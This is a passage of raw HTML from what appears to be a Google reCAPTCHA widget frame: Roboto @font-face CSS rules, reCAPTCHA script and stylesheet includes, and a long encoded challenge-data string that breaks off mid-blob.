  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CaOMNjun0HBGc8XRaCxCjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CaOMNjun0HBGc8XRaCxCjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CaOMNjun0HBGc8XRaCxCjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpDClcKeczU+wpzCkEXDgGg8wr7CicKiwoMSBsKHw4daM8KewqM4CsKbwrDCmsK8aMO0F8K+w5fCjUnDocKDw7oXZ8OPOsK6bMOcw7nCgMODCcOiYCLDvjQCw4RBw7LDgcOrJcOoIcOZJsOaLlsYVTDCnQbCi8KmFy5Ow5c/w4fDhUB9KwLCjyFodsOKFcOlw5nDmsO1wo3CpCnCj2rDmllKw5nCphLChMOswo3Dvi/Dq8K1wqRIw6d/w5kqw7Q6FB/CrBfDnnkjw5HCuiBCC8O6woEgwp5XCMKbw6zCn8OYPsK9wobDqA3CmhjCpjbDlsKYASUuwoJxWXI8wq7DonoSIhvCk8KOK8KXNULDhsOER8OLeMKmQ2TDrCXCrMOBZ0smRMO6c8KRwrjDsX/Ds1YnwqrDhMOTfcOhw53CsFnDicODw5XDlMKALsOXwqvDoRRvw6pyI8KJw4nDmXdSSW3DiDR3w6/CjsKVfMO1w5zDpsKACMK0w4thTMOhVcKAIcK7HlYgwplFwrF+woRawonDhmRrwoxRQW/ChEwzwqPDmsOUGTkff3F9SSLDhMOewqPDoj5+w6kgHzRjAnBfwpk9W2MoIU03IE/ChBZTw6nDpw3CncKrw53CglZ7LncSwpDDiFnCpMOrw6Z4w5Zdw7XDnMKgwoMvZRLCh8K3wqgfwoRnwp7Cs8KGw4rDoFVXexhaw6xVL3AhVBTDj8Kuwrt5cXdGW0k/wq3CmXTDt2zDqwrCuC/DiMKnXjozw5vDug1lw4XCi8OILg/Dm8OHesKxwpJnYsKyw7RFDyTDsH7DtmzDlEpqwolhw7cCdcKxw6kgwpBBIiJyw7XCpgjDqEU/w5h3ZDnCv8KBciI0wrMyW8OlZsO+wo3DiMKDZ01pwrEBwq0eM8OZw4I4DMKhw4toUMKRwp1iZ8OWwowoFcKyB8OoBMK5G8OjZ8OyMQjCgMKsw69ywr/DpDPChVnChsKswqwtZVkVB0fCk8OvwpDDiAzCrMKpfMKQLAEcSsKiwrdAEMOzwpMYTMOOwrFfW8O7HsOqw4YrCcKJCcORwq3CmX5Nw4YYX1bDk1PCm8K4wqHDkmYPKCjDscOTwro9w4XCqMO9w6jDq3HCsgs9JW08D8OjwrRraMOJw6fClsKIQ8KbDcKowpwjwp/DgVPCq8K3eHk/GAbDkMKHF8OIwpbDrcKSZDDCtwXDsWJWw7LChsOXw7YXwrPCtkTDq3LDrQ9ZR0c2E8KebsOPVsOnw7E0wrEJFQrDrGc+w71vB2XDsMO9wpRORsK3woc/SVtGwpZvw4Y6bcO8fRjDikUsfMOFPhAZZ8Kwwqgcw6HDqMOCWwzDmxzDkTDChcO5MzTCrsOuw6vDmEXCnsOjwqDDiwtYw6XChsOmMT9ywqI8w50BHR/Ds3ZLMcOiwqh8wp/DshV1woNjacORQMKRwqjCkcKRwoTCuWsswqN7wrvCgMOXwozDrW7DusO2CMKlwobCmzJCAl0iHizCtsOywqxDw7t3wpATM8KFD8KGwqrDiiDCvT4jw4pIG0XDr8KiwrpCam9fD8KNwrkyf8O1YEFTw45Nwp93PzPCmsOzw6rCn8OfHR5ww6/[base64]/[base64]/CtFTCpcOYHmB7ZsOxNcKVdGl4fk/Cp8KVfcKMw6oLOcK2wphMwrB6wplCU8KgwqXCvMOawogDEMKbSsOKQyzDjcKbwrXDlMK0wq/CgkEZDcKAwrLCrmoSw4zDo8KRFsOuw7vCnMOQSHdsw4XCjjhSwq3CjsKyJngXS8OOEg/DocOAwrvDuS16DsK4IXjDncK9UwsMGcO4a0sJw6LCu09Vw5xhCC/DiMKSwoLDpcOawqLDn8OSbcOLw63CuMKXUMO7w7jDtsKMwpHDmUdGE8KCw5XDn8Oqw6A9KRYsQsOxwprDuDR/w5Z/w5bCsmFowrjDtU7Cs8KJw5nCjMOlwrLCl8KvfcOsZ8KLX8OZw6R9woRtw6BawqvCk8OBw6NyfcOsaTbCu2DCsAXDtcKBwrvCvnbCmMKBXTBqWH3CrRPCksOyGsOkfVbCk8KFLU8FXMO4dXnCtsKZNcOdw6djZGVZw5nDssKowrHDmikswqLDisOPLMO7C8O4Qh/DlldpegrDv2XDqi/Dgi4ywpprMcO1w7NxI8OtVcKWKsO/wpZKC3fDk8KAw5NwFMOQwoYGwrHCvBY3w7fDgysCVWVbAS7CpMKVw4hFwoPDhsOQw4x/w6DDimwCw4IUSMKgOcO7YMKDwovCt8KVCgHDlXdPw4EowoJJwosHw5RdL8Ohw4TCiSYJD8OsG3rDgsKPNU3DmkVlJ2vDsy/DkHDDscKfwrFUwqpMEALDuiNLwqvCjsKEwr1GZsKpQTTDkxXDusOXw78wcsOnw6JRRMOAwoLCvsKyw43Cr8Kpwp98w6YzVcO/wosUw7nCpCFBE8O1w57CkixawrjCm8OXOjlFw6xcwpHCo8Kwwr9KI8KVwpg3wojDhMOOAsKzCcORw7dJXjXCpsO3wo5fIxXCn2DCrz4Yw7LCk0oswqPCtsOBFsOeIhMcwp7DocKLLWfDjsKnZUvDoFHDiBDDoD9sesOzH8KTZsOZw5Yhw5U2wr/[base64]/wqIfwrbCicKPAcKWwprDlcOhwqwAw7XDn8KHwpUFdMKTwpwVwpDCkg8OTjcEw6fCjyV8w5LDkMKbAMOWw41mBsOJL8OCwoorw6HDocOEwp3CkxXDpgXDrHfDsQ/CgMOlUEjDscKbw5xveg3DtzDCjX/DrDvDiSUrwpXCo8KzBmMFwqcMw77Do8Ouw4QVI8KhfcKHw71cwq8iQcKmw4/[base64]/[base64]/DqilyMcO/[base64]/Cr8OMJsOeW8OCw7nCpcO5csKNwrTDhMOswq9NQU0OwqPCrcK1w7N6RcOZdMKawohZdMK9wrhXw6rDp8OpfMOSw5bDocK9CGXDmwLDv8KVwrjCssK0YGx/MMOdQ8OUwrBgwqRvCF0WIRhfwrjCgXvCu8KHT1LDj1nCqhVtVXrDujYqBMKdUcOtO3vDpw7Dv8O7wrw/wrFQAl7DosOuw7kZM1LCniDDjmlnAsO5w7TDizR+wqTCpcOCNgMHw5nChMKmF3XCgzEpw41ZKMKVSMKwwpHDkALCrMOxwr/DocOvwpRKXMO2wrbCjREIw6fDjMOkUjLCgTgTAWbCvGbDrMOOw5dILB7Dpl/[base64]/J8OWWcOMIGrCtcOVwp1oOMO8Fjwuw4LCpsOaY8O2w7DCtUXCqWoCZBR4eBTDhcOcwpHCqhxDQMOHD8KNw4zDvMKIcMOtwq19fcOEwpE0wqtzwpvCmsK0MsKhwp/Dq8KhJsOmwozDnsOMw7TCqUvDvTg5w7hCesKpwqPCssK3X8K/w4HDnsOcKSo/w7nDkMO2CMKreMOQwrENasOGGsKRwohPcsKEBRx0wrDCscOoLBpZFsKjwqLDgDNdfz/CmMO6RMOKbH42QXTDrcO0NDlRPXMhJsOgWF3Dh8K/ScK5CsKAwqXCrMO7KDfCikExw5TDtMOAw6vCvcKedhjCqFHDn8OewodFbgHCqsOjw7fCgcOFNMKjw4FlNnHCvmdpNEjCmsOGD0HDpn7DiFlpwqd7ABzDqFUow4LCqggiwrPCs8ODw4PChjrChcKWw69iwqHDlsO3w6I/w5Bqwr7Dsg3Cv8OlA1EZesKEEis1HcONwrnCsMOYw53DgsKww43Cg8Old0XDo8OJwq/Dm8OxMhJ0w4tabAhHC8OkMcOAdMOxwrJRw6BuGhVQw4bDi1VxwqZzw7TCrDJHwpDCkMOFwrnCpAdHVn9kSBvDiMOELgpAwqM4aMKUwpthRsKUH8OBw5/CpzrCosOHwrjCswZUw5nDoQvCuMOmV8KWw5DDl0hnw6c+OcOOwpQXC2HCqFtkTMOIwo7DhcO3w5LCrwp/wqc/ejjDqRLChHHDmMOReQozw6HDocOhw6/Du8KrworCgcO3MQHCosKMw5nDjXcIwqfCqTvDi8OKWcODwrzDiMKEdS3DrFvCi8OhPsK2wqrDu0ZSw6/DoMOjw79JXMOUA1vCnMKCQ2VJw6vCkh9mR8O1wqcFe8Kww4MLwo8tw49Bw60jR8O8w5bCmsKNw6nDr8KtPlDDt3XDrk3DmzNwwq3CoyUsOsK5w7lZPsK8GSV6BD5IV8OPwq7DqMKQw4LCmcKWDMOVG2sVIcKmRSgVwq/Dj8KPw4XCssOZwq83wq93AMOnwpHDqF/DlmkGw5BEw6dww7jCsWsOUhZBwr8Gw7bCgcKkNm1iKsKlw4gANTN8wo1AwoYGK2kQwrzCiGnDl0kLWMKgUTLCqMOTOH5XK1vDh8OJwr/CjjRRDcOGw4TCrWJjIXLCuADDqWB4wplxH8OCw6TCr8KxFH0pw43CrhXDlB1lwqEEw6PCtEAy